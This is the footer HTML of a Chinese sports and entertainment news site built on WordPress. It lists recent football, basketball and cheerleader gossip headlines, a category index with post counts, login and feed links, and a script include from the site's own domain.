												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a6%8f%e8%b3%bd6%e8%bf%9e%e8%83%9c%e9%81%ad28%e5%88%86%e6%83%a8%e6%a1%88%e7%bb%88%e7%bb%93%ef%bc%81%e5%bf%ab%e8%88%b9138-110%e5%b4%a9%e7%9b%98%e5%85%ac%e7%89%9b-%e5%93%88%e7%99%bb%e7%a9%ba/" title="常規賽6连胜遭28分惨案终结！快船138-110崩盘公牛 哈登空砍24分难救主">2026-01-22</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619847316_18555637096024163_3850271436995441620_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/">法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" title="法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620426605_18506936086073317_4255276896073829444_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/">三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" title="三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619376330_18553867759018981_4359208696408849126_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/">生涯第960球达成！C罗破门助利雅得胜利2-1取胜，再写传奇纪录</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/" title="生涯第960球达成！C罗破门助利雅得胜利2-1取胜，再写传奇纪录">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a6%8f%e8%b3%bd6%e8%bf%9e%e8%83%9c%e9%81%ad28%e5%88%86%e6%83%a8%e6%a1%88%e7%bb%88%e7%bb%93%ef%bc%81%e5%bf%ab%e8%88%b9138-110%e5%b4%a9%e7%9b%98%e5%85%ac%e7%89%9b-%e5%93%88%e7%99%bb%e7%a9%ba/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619993544_18557740030053138_2915514877831143552_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a6%8f%e8%b3%bd6%e8%bf%9e%e8%83%9c%e9%81%ad28%e5%88%86%e6%83%a8%e6%a1%88%e7%bb%88%e7%bb%93%ef%bc%81%e5%bf%ab%e8%88%b9138-110%e5%b4%a9%e7%9b%98%e5%85%ac%e7%89%9b-%e5%93%88%e7%99%bb%e7%a9%ba/">常規賽6连胜遭28分惨案终结！快船138-110崩盘公牛 哈登空砍24分难救主</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a6%8f%e8%b3%bd6%e8%bf%9e%e8%83%9c%e9%81%ad28%e5%88%86%e6%83%a8%e6%a1%88%e7%bb%88%e7%bb%93%ef%bc%81%e5%bf%ab%e8%88%b9138-110%e5%b4%a9%e7%9b%98%e5%85%ac%e7%89%9b-%e5%93%88%e7%99%bb%e7%a9%ba/" title="常規賽6连胜遭28分惨案终结！快船138-110崩盘公牛 哈登空砍24分难救主">2026-01-22</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,076)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,262)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,631)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,431)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (488)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,248)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,080)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,648)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,865)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,158)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,673)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,822)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
